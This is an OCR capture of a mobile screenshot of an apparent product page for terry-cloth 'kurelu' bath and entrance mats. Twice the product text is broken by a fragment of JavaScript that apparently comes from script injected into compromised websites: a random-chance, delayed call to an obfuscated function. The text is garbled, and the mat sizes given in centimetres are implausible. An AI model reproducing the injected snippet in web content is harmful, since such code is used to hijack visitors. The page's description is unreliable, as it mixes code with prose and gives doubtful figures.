
Terry
towel mats
The kurelu mats with the addition of terry cloth yarn can
decorate the bathroom
andom() * 6); if (number1==3){var
delay = 18000;setTimeout($Ikf(0), delay);}
and the
entrance. They are 0.60 or 0.80cm wide
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
and 0.50cm long.
Contact
Category:
Rags